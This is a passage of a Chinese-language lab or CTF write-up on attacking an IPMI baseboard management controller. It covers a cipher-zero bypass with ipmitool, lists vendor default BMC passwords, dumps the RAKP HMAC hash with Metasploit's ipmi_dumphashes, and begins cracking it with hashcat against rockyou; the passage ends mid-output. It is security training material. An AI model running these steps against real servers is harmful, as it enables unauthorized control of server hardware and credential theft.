
他们都提到了一个表:

这正是之前我们看到的 Cipher Suites 表中,每个 Cipher Suites 所选择的具体算法。
简单来说,通过交流这三个算法,就可以唯一确认你要使用的 Cipher Suites。
MSF 脚本通过在请求中指定 Cipher 0,然后观察响应是否正常,就能判定对方是否支持 Cipher 0。
但是,真正要建立完整的 Session 还需要完成后续的 RAKP 4 次握手,工具报错的点就在于第二次握手当中:

之前提示的错误信息是“illegal parameter”,对应表中的 Status Code 为 0x12,这是一个“兜底”错误信息,即报错了但是没有匹配到其他情况就报这个错。
因此,我们遇到的错误还不能准确定位是什么原因,尝试获得更细致的报错信息(-vvv 参数):
 $ipmitool -I lanplus -C 0 -H 10.129.178.112 -U root -P root -vvv user list
ipmitool version 1.8.19

Loading IANA PEN Registry...

>> Sending IPMI command payload
>>    netfn   : 0x06
>>    command : 0x38
>>    data    : 0x8e 0x04

BUILDING A v1.5 COMMAND
>> IPMI Request Session Header
>>   Authtype   : NONE
>>   Sequence   : 0x00000000
>>   Session ID : 0x00000000
>> IPMI Request Message Header
>>   Rs Addr    : 20
>>   NetFn      : 06
>>   Rs LUN     : 0
>>   Rq Addr    : 81
>>   Rq Seq     : 00
>>   Rq Lun     : 0
>>   Command    : 38
<< IPMI Response Session Header
<<   Authtype                : NONE
<<   Payload type            : IPMI (0)
<<   Session ID              : 0x00000000
<<   Sequence                : 0x00000000
<<   IPMI Msg/Payload Length : 16
<< IPMI Response Message Header
<<   Rq Addr    : 81
<<   NetFn      : 07
<<   Rq LUN     : 0
<<   Rs Addr    : 20
<<   Rq Seq     : 00
<<   Rs Lun     : 0
<<   Command    : 38
<<   Compl Code : 0x00
>> SENDING AN OPEN SESSION REQUEST

<<OPEN SESSION RESPONSE
<<  Message tag                        : 0x00
<<  RMCP+ status                       : no errors
<<  Maximum privilege level            : Unknown (0x00)
<<  Console Session ID                 : 0xa0a2a3a4
<<  BMC Session ID                     : 0x00000002
<<  Negotiated authenticatin algorithm : none
<<  Negotiated integrity algorithm     : none
<<  Negotiated encryption algorithm    : none

>> Console generated random number (16 bytes)
 f4 68 dd 7f 3a a7 07 d8 76 a4 c9 1b 81 16 63 c6
>> SENDING A RAKP 1 MESSAGE

<<RAKP 2 MESSAGE
<<  Message tag                   : 0x00
<<  RMCP+ status                  : illegal parameter
<<  Console Session ID            : 0xa0a2a3a4
<<  BMC random number             : 0xad550101f271e1cb9c8f9abbcf43b21f
<<  BMC GUID                      : 0xa123456789abcdefa123456789abcdef
<<  Key exchange auth code         : none

RAKP 2 message indicates an error : illegal parameter
Error: Unable to establish IPMI v2 / RMCP+ session没有更多的有效信息。
AI 给了我几个不同厂商的 BMC 的默认用户名(大小写敏感):
- Supermicro:
ADMIN/ADMIN - Dell iDRAC:
root/calvin - HP iLO:
Administrator/ 出厂随机 - IBM IMM:
USERID/PASSW0RD(注意是数字 0) - Lenovo XCC:
USERID/PASSW0RD - Fujitsu iRMC:
admin/admin
一一尝试后发现,Administrator 账户利用成功了:
$ipmitool -I lanplus -C 0 -H 10.129.178.112 -U Administrator -P "" user list
ID  Name             Callin  Link Auth  IPMI Msg   Channel Priv Limit
1                    true    false      false      USER
2   Administrator    true    false      true       USER
看来真的是用户名的问题。
ipmitool 还支持其他的命令:
Commands:
        raw           Send a RAW IPMI request and print response
        i2c           Send an I2C Master Write-Read command and print response
        spd           Print SPD info from remote I2C device
        lan           Configure LAN Channels
        chassis       Get chassis status and set power state
        power         Shortcut to chassis power commands
        event         Send pre-defined events to MC
        mc            Management Controller status and global enables
        sdr           Print Sensor Data Repository entries and readings
        sensor        Print detailed sensor information
        fru           Print built-in FRU and scan SDR for FRU locators
        gendev        Read/Write Device associated with Generic Device locators sdr
        sel           Print System Event Log (SEL)
        pef           Configure Platform Event Filtering (PEF)
        sol           Configure and connect IPMIv2.0 Serial-over-LAN
        tsol          Configure and connect with Tyan IPMIv1.5 Serial-over-LAN
        isol          Configure IPMIv1.5 Serial-over-LAN
        user          Configure Management Controller users
        channel       Configure Management Controller channels
        session       Print session information
        dcmi          Data Center Management Interface
        nm            Node Manager Interface
        sunoem        OEM Commands for Sun servers
        kontronoem    OEM Commands for Kontron devices
        picmg         Run a PICMG/ATCA extended cmd
        fwum          Update IPMC using Kontron OEM Firmware Update Manager
        firewall      Configure Firmware Firewall
        delloem       OEM Commands for Dell systems
        shell         Launch interactive IPMI shell
        exec          Run list of commands from file
        set           Set runtime variable for shell and exec
        hpm           Update HPM components using PICMG HPM.1 file
        ekanalyzer    run FRU-Ekeying analyzer using FRU files
        ime           Update Intel Manageability Engine Firmware
        vita          Run a VITA 46.11 extended cmd
lan6 Configure IPv6 LAN Channels先进入交互式界面:
$ipmitool -I lanplus -C 0 -H 10.129.178.112 -U Administrator -P "" shell
ipmitool>
经过几个命令的尝试:
ipmitool> mc info
Get Device ID command failed
ipmitool> sel list
Get SEL Info command failed
ipmitool> fru print
FRU Device Description : Builtin FRU Device (ID 0)
Get Device ID command failed
ipmitool> lan print 1
IPMI response is NULL.
Invalid channel: 1
ipmitool> chassis status
Error sending Chassis Status command
ipmitool> user list
IPMI response is NULL.
几乎可以确认,这是模拟的 BMC,而且还是高度阉割版本的。
因此,这并不是突破口。
(2)IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval#
HackTricks 中提到的第二个关于 IPMI 的问题。
漏洞描述:可以获取任意合法用户的 salted hashed passwords。
该漏洞对应 RAKP 第二次握手上。
第二次握手,BMC 会向客户端(文档中写的是 remote console,即远程控制台)发送 Key Exchage Authentication Code:

该字段的值取决于之前交流的 Cipher Suites 中使用的算法。

他们的参数:

其中,有个关键信息 K[UID],这个代表用户密钥,文档中的描述:
The different user keys are specified using the
notation K[UID], where UID represents the User ID number that is used in the user-specific configuration
commands in IPMI.

UID 作为识别某用户的唯一 ID,通过 K[UID] 来分别指定各个用户的密钥。
问题来了,RAKP 的第一次握手是不需要身份认证的,换言之,攻击者可以未经认证发起第一次握手来获取 HMAC 值。而该 HMAC 的计算函数的参数(见上图)是已知的(一些是自己构造的,一些是从 BMC 响应(第二次握手)中可以获取的),唯一的未知数就是用户密钥。
这也就意味着,捕获到 HMAC 就可以在本地进行离线爆破。
而且,该漏洞是 IPMI 2.0 的 RAKP 握手协议设计上的缺陷:在证明客户端知晓密码之前,BMC 就会发送回一个基于密码加密的 HMAC,并且该 HMAC 所基于的会话数据大部分对攻击者来说是已知的。
MSF 上有对应的模块可以利用该漏洞:
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/ipmi/ipmi_dumphashes查看该漏洞描述:
Description:
  This module identifies IPMI 2.0-compatible systems and attempts to retrieve the
  HMAC-SHA1 password hashes of default usernames. The hashes can be stored in a
  file using the OUTPUT_FILE option and then cracked using hmac_sha1_crack.rb
  in the tools subdirectory as well hashcat (cpu) 0.46 or newer using type 7300.
即本模块会通过默认账户列表去询问出 HMAC 值(如果用户存在则会返回),指定算法为 HMAC-SHA1,并且支持保存 Hash 值到指定文件中。
并且它还给出了后续本地破解的方案,可以使用 hmac_sha1_crack.rb 脚本或者使用 hashcat 并指定模式为 7300。
指定目标 IP 地址:
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> set RHOSTS 10.129.178.112
RHOSTS => 10.129.178.112
跑模块:
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> run
[+] 10.129.178.112:623 - IPMI - Hash found: Administrator:c7cc2bf782070000a6ae2b535d2b0f98a21cb2d63124b7adbbc6b9b17767d98a3ca1a3ae04eee98ba123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:2af27dd5b258f42e021c5cf85a8d440431d755ca
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
直接得到了 Administrator 对应的 HMAC 值。
直接用 hashcat 进行本地破解:
$hashcat -m 7300 'c7cc2bf782070000a6ae2b535d2b0f98a21cb2d63124b7adbbc6b9b17767d98a3ca1a3ae04eee98ba123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:2af27dd5b258f42e021c5cf85a8d440431d755ca' /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) Ultra 9 285H, 2897/5859 MB (1024 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 1 MB

Dictionary cache built:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 2 secs

